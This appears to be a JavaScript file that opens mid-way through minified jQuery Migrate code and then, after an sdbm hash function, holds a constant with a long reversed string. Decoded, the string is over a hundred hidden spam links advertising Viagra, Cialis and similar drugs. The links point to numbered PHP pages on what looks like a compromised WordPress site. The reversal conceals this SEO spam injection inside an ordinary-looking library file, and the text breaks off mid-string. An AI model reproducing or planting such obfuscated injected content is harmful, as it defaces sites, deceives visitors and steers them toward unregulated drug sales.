jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});


const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv gm001>"php.1/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv gm52>"php.2/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ailartsua>"php.3/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub>"php.4/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm01 silaic yub>"php.5/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<xob silaic yub>"php.6/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc silaic yub>"php.7/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<abihc silaic yub>"php.8/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf silaic yub>"php.9/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih silaic yub>"php.01/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki silaic yub>"php.11/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc orukubeki silaic yub>"php.21/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iiawah ni silaic yub>"php.31/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikasawak ni silaic yub>"php.41/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayogan ni silaic yub>"php.51/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amayako ni silaic yub>"php.61/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayubihs ni silaic yub>"php.71/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni silaic yub>"php.81/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oneu ni silaic yub>"php.91/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp ecnarusni silaic yub>"php.02/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsogak silaic yub>"php.12/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<otomamuk silaic yub>"php.22/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<otoyk silaic yub>"php.32/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<eim silaic yub>"php.42/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<atagiin silaic yub>"php.52/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<awaniko silaic yub>"php.62/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlo silaic yub>"php.72/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno silaic yub>"php.82/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<hodakaso silaic yub>"php.92/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo silaic yub>"php.03/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo silaic yub>"php.13/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amatias silaic yub>"php.23/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp oroppas silaic yub>"php.33/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iadnes silaic yub>"php.43/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat silaic yub>"php.53/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot silaic yub>"php.63/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ademu silaic yub>"php.73/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amahokoy silaic yub>"php.83/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlog argamak yub>"php.93/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg artivel yub>"php.04/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nwot ni artivel yub>"php.14/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ygilirp yub>"php.24/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<lifaladat yub>"php.34/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub>"php.44/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 argaiv yub>"php.54/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erutceferp ihcia ni dezirohtua argaiv yub>"php.64/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc cinilc argaiv yub>"php.74/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc nosirapmoc cinilc argaiv yub>"php.84/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsukuf argaiv yub>"php.94/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsokanuf argaiv yub>"php.05/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg argaiv yub>"php.15/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikarabi argaiv yub>"php.25/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni argaiv yub>"php.35/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iranihsin akaso ni argaiv yub>"php.45/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni argaiv yub>"php.55/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj amahokoy ni argaiv yub>"php.65/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ikasawak argaiv yub>"php.75/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<latipsoh eht ta redro liam argaiv yub>"php.85/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo senicidem argaiv yub>"php.95/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil no argaiv yub>"php.06/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno argaiv yub>"php.16/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnedifnoc htiw enilno argaiv yub>"php.26/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp argaiv yub>"php.36/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<obesas argaiv yub>"php.46/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsabmihs argaiv yub>"php.56/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elgnis argaiv yub>"php.66/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots argaiv yub>"php.76/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp llip 1 silaic>"php.86/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 01 silaic>"php.96/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 001 silaic>"php.07/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm001 silaic>"php.17/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm01 silaic>"php.27/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 silaic>"php.37/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 02 silaic>"php.47/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm02 silaic>"php.57/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm02 silaic>"php.67/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm5 silaic>"php.77/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<kokgnab yub silaic>"php.87/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno silaic yub silaic>"php.97/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<dlo yub silaic>"php.08/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno yub silaic>"php.18/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yub silaic>"php.28/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs yub silaic>"php.38/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsukot yub silaic>"php.48/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayimonustu yub silaic>"php.58/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp 001c silaic>"php.68/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp paehc silaic>"php.78/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<esahcrup oc silaic>"php.88/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<selas noitacinummoc silaic>"php.98/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd silaic>"php.09/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<edoc ecirp gurd silaic>"php.19/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<hcraes ecirp gurd silaic>"php.29/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp stceffe silaic>"php.39/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub elamef silaic>"php.49/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp tsrif silaic>"php.59/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<abihc elas rof silaic>"php.69/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<agi elas rof silaic>"php.79/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf ni elas rof silaic>"php.89/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ytic akoukuf ni elas rof silaic>"php.99/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih ni elas rof silaic>"php.001/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akaso ni elas rof silaic>"php.101/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<iadnes ni elas rof silaic>"php.201/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ni elas rof silaic>"php.301/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nemow rof silaic>"php.401/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub eniuneg silaic>"php.501/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp eniuneg silaic>"php.601/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp amihsorih silaic>"php.701/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh silaic>"php.801/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orbema enilno argaiv yub tropmi silaic>"php.901/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp egarevoc ecnarusni silaic>"php.011/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp otoyk silaic>"php.111/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof artivel silaic>"php.211/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj redro liam silaic>"php.311/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ayogan silaic>"php.411/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp wen silaic>"php.511/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ijoihcah ni ycamrahp enilno silaic>"php.611/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp enilno silaic>"php.711/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas enilno silaic>"php.811/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tnemtraped gnisahcrup iradukoo silaic>"php.911/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic paehc yub ro silaic>"php.021/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo silaic>"php.121/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akaso ni retnuoc eht revo silaic>"php.221/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp saesrevo silaic>"php.321/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp silaic>"php.421/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp silaic>"php.521/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp noitpircserp silaic>"php.621/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic>"php.721/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<01 ecirp silaic>"php.821/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp silaic>"php.921/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akoukuf ecirp silaic>"php.031/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<cireneg ecirp silaic>"php.131/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ohcustamamah ecirp silaic>"php.231/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki ni ecirp silaic>"php.331/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni ecirp silaic>"php.431/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<akusto ecirp silaic>"php.531/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp ecirp silaic>"php.631/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<etouq ecirp silaic>"php.731/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ihsabnihs ecirp silaic>"php.831/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs ecirp silaic>"php.931/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<oykot ecirp silaic>"php.041/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp silaic>"php.141/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<kokgnab secirp silaic>"php.241/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni secirp silaic>"php.341/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas raluger 